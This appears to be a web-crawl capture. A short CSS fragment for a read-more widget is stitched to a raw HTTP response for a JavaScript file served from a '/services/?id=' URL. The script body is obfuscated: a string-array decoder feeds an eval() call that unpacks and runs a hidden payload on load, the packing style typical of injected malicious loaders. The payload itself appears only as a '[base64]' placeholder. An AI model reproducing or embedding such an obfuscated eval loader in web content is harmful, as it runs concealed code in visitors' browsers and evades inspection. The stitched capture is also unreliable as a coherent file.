    .slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
    background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
    background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
    .slice-btn {margin:20px 0;  font-weight:700;}
    .slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#f0542e;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174919
body_size: 1572
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"QXIZFNVvG",48,7,33))